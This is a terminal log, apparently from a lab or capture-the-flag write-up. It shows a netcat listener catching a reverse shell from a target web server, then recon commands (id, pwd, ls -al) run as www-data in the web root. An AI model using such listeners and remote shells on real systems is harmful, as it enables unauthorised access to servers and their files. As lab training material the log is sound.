 ❯ nc -lvnp 9999
Connection from 10.129.95.185:48158
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html
$ ls -al
total 188
-rw-r--r-- 1 www-data www-data     0 Nov  4 01:10
drwxr-xr-x 4 www-data www-data  4096 Nov  4 01:10 .
drwxr-xr-x 3 root     root      4096 Jul 26 18:41 ..
-rw-r--r-- 1 www-data www-data  5689 Jun 12 11:04 accounts.php
-rwxrwxr-x 1 www-data www-data 16042 Jun  3 09:27 android-chrome-192x192.png
-rwxrwxr-x 1 www-data www-data 50545 Jun  3 09:27 android-chrome-512x512.png
-rwxrwxr-x 1 www-data www-data 14096 Jun  3 09:27 apple-touch-icon.png
-rw-r--r-- 1 www-data www-data   208 Jun 12 11:07 config.php
drwxr-xr-x 2 www-data www-data  4096 Jul 26 18:41 css
-rw-r--r-- 1 www-data www-data  1562 Jun  9 12:57 download.php
-rwxrwxr-x 1 www-data www-data   724 Jun  3 09:27 favicon-16x16.png
-rwxrwxr-x 1 www-data www-data  1708 Jun  3 09:27 favicon-32x32.png
-rwxrwxr-x 1 www-data www-data 15406 Jun  3 09:27 favicon.ico
-rw-r--r-- 1 www-data www-data  1191 Jun 12 11:10 file_logs.php
-rw-r--r-- 1 www-data www-data  6107 Jun  9 12:51 files.php
-rw-r--r-- 1 www-data www-data   217 Jun  3 10:00 footer.php
-rw-r--r-- 1 www-data www-data  1012 Jun  6 01:56 header.php
-rw-r--r-- 1 www-data www-data   551 Jun  6 02:00 index.php
drwxr-xr-x 2 www-data www-data  4096 Jul 26 18:41 js
-rw-r--r-- 1 www-data www-data  2967 Jun 12 11:06 login.php
-rw-r--r-- 1 www-data www-data   190 Jun  8 16:42 logout.php
-rw-r--r-- 1 www-data www-data  1174 Jun  9 12:58 logs.php
-rw-r--r-- 1 www-data www-data  1279 Jun  5 19:31 nav.php
-rwxrwxr-x 1 www-data www-data   263 Jun  3 09:27 site.webmanifest
-rw-r--r-- 1 www-data www-data  1900 Jun  9 12:40 status.php